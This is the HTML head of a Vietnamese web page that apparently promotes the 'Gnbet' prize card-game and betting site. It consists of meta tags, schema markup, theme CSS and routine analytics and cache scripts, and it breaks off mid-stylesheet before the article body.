

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/
body_size: 23407
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="/wp-content/litespeed/css/967ab8a887375150eadb1b623e516f28.css?ver=940e2" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://tdtc88.dev/xmlrpc.php" /> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>Gnbet - Với Nhiều Game Bài Đổi Thưởng Uy Tín Gnbet Hấp Dẫn</title><meta name="description" content="Có rất nhiều game bài đa dạng. Nếu là tín đồ đam mê cá cược, thì chắc chắn không thể bỏ qua game bài đổi thưởng uy tín Gnbet của nhà cái này."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Gnbet - Với Nhiều Game Bài Đổi Thưởng Uy Tín Gnbet Hấp Dẫn" /><meta property="og:description" content="Có rất nhiều game bài đa dạng. Nếu là tín đồ đam mê cá cược, thì chắc chắn không thể bỏ qua game bài đổi thưởng uy tín Gnbet của nhà cái này." /><meta property="og:url" content="https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/" /><meta property="og:site_name" content="TDTC" /><meta property="article:section" content="Game Bài" /><meta property="og:image" content="https://tdtc88.dev/wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet.jpg" /><meta property="og:image:secure_url" content="https://tdtc88.dev/wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="470" /><meta property="og:image:alt" content="Giới thiệu game bài đổi thưởng uy tín GNBET" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-10-29T10:22:55+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Gnbet - Với Nhiều Game Bài Đổi Thưởng Uy Tín Gnbet Hấp Dẫn" /><meta name="twitter:description" content="Có rất nhiều game bài đa dạng. Nếu là tín đồ đam mê cá cược, thì chắc chắn không thể bỏ qua game bài đổi thưởng uy tín Gnbet của nhà cái này." /><meta name="twitter:image" content="https://tdtc88.dev/wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet.jpg" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="content" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="5 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://tdtc88.dev/#person","name":"TDTC"},{"@type":"WebSite","@id":"https://tdtc88.dev/#website","url":"https://tdtc88.dev","name":"TDTC","publisher":{"@id":"https://tdtc88.dev/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"/wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet.jpg","url":"/wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet.jpg","width":"900","height":"470","caption":"Gi\u1edbi thi\u1ec7u game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn GNBET","inLanguage":"vi"},{"@type":"WebPage","@id":"https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/#webpage","url":"https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/","name":"Gnbet - V\u1edbi Nhi\u1ec1u Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng Uy T\u00edn Gnbet H\u1ea5p D\u1eabn","datePublished":"2023-10-29T10:22:55+07:00","dateModified":"2023-10-29T10:22:55+07:00","isPartOf":{"@id":"https://tdtc88.dev/#website"},"primaryImageOfPage":{"@id":"/wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://tdtc88.dev/author/content/","name":"content","url":"https://tdtc88.dev/author/content/","image":{"@type":"ImageObject","@id":"https://tdtc88.dev/wp-content/litespeed/avatar/c3933c95d78624eea1e0f9919164bcc6.jpg?ver=1768342160","url":"https://tdtc88.dev/wp-content/litespeed/avatar/c3933c95d78624eea1e0f9919164bcc6.jpg?ver=1768342160","caption":"content","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"Gnbet - V\u1edbi Nhi\u1ec1u Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng Uy T\u00edn Gnbet H\u1ea5p D\u1eabn","keywords":"game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn gnbet","datePublished":"2023-10-29T10:22:55+07:00","dateModified":"2023-10-29T10:22:55+07:00","articleSection":"Game B\u00e0i","author":{"@id":"https://tdtc88.dev/author/content/","name":"content"},"publisher":{"@id":"https://tdtc88.dev/#person"},"description":"C\u00f3 r\u1ea5t nhi\u1ec1u game b\u00e0i \u0111a d\u1ea1ng. N\u1ebfu l\u00e0 t\u00edn \u0111\u1ed3 \u0111am m\u00ea c\u00e1 c\u01b0\u1ee3c, th\u00ec ch\u1eafc ch\u1eafn kh\u00f4ng th\u1ec3 b\u1ecf qua game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn Gnbet c\u1ee7a nh\u00e0 c\u00e1i n\u00e0y.","name":"Gnbet - V\u1edbi Nhi\u1ec1u Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng Uy T\u00edn Gnbet H\u1ea5p D\u1eabn","@id":"https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/#richSnippet","isPartOf":{"@id":"https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/#webpage"},"image":{"@id":"/wp-content/uploads/2023/10/tim-hieu-game-bai-doi-thuong-uy-tin-gnbet.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/#webpage"}}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.6' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin TDTC &raquo;" href="https://tdtc88.dev/feed/" /><link rel="alternate" type="application/rss+xml" title="TDTC &raquo; Dòng bình luận" href="https://tdtc88.dev/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="TDTC &raquo; Gnbet &#8211; Với Nhiều Game Bài Đổi Thưởng Uy Tín Gnbet Hấp Dẫn Dòng bình luận" href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin-gnbet/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tdtc88.dev/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftdtc88.dev%2Fgame-bai-doi-thuong-uy-tin-gnbet%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tdtc88.dev/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftdtc88.dev%2Fgame-bai-doi-thuong-uy-tin-gnbet%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='fixedtoc-style-inline-css' type='text/css'>.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.6);
				src:
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.6) format("embedded-opentype"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.6) format("woff2"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.6) format("truetype"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.6) format("woff"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style> <script type="litespeed/javascript" data-src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://tdtc88.dev/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tdtc88.dev/wp-json/wp/v2/posts/996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tdtc88.dev/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://tdtc88.dev/?p=996' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-74GFQM2HRE"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-74GFQM2HRE')</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="9USuwCQIfHyxWu-xDGHrxJZs-0Y4xw5k0VTAOBrYHyo" /><meta name="google-site-verification" content="m_bBLIaJ1kItUgOkB_SvxVLvqlA8gEf8HUnJHQ-KsiI" /><link rel="icon" href="/wp-content/uploads/2023/08/cropped-faviconTDTC-1-32x32.png" sizes="32x32" /><link rel="icon" href="/wp-content/uploads/2023/08/cropped-faviconTDTC-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/cropped-faviconTDTC-1-180x180.png" /><meta name="msapplication-TileImage" content="/wp-content/uploads/2023/08/cropped-faviconTDTC-1-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #a71432;}html{background-image: url('https://8usclub.live/wp-content/uploads/2023/07/bg-scaled-1.jpg');}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 103px}#logo img{max-height: 103px}#logo{width:200px;}#logo img{padding:4px 0;}.header-bottom{min-height: 51px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:76px!important}.stuck #logo img{max-height: 76px!important}.header-bg-color {background-color: #26000c}.header-bottom {background-color: #000000}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #a71432;}/* Color !important */[data-text-color="primary"]{color: #a71432!important;}/* Background Color */[data-text-bg="primary"]{background-color: #a71432;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #a71432;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #a71432}.nav-tabs > li.active > a{border-top-color: #a71432}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #a71432 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #a71432 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #a71432;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #a71432!important; }body{font-size: 115%;}@media screen and (max-width: 549px){body{font-size: 115%;}}body{font-family: Questrial, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Questrial, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Questrial, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Questrial, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.absolute-footer, html{background-color: 